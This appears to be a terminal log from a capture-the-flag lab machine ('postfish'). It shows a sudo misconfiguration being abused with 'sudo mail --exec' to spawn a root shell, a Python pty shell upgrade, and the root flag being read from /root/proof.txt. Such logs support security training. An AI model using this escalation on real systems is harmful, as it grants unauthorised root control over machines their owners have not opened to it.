 filter@postfish:/var/spool/postfix$ sudo mail --exec='!/bin/sh'
sudo mail --exec='!/bin/sh'
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@postfish:/var/spool/postfix# whoami
whoami
root
root@postfish:/var/spool/postfix# cd /root
cd /root
root@postfish:~# cat proof.txt
cat proof.txt
ab2829fcbe748f509472160ad555ad6d
root@postfish:~# s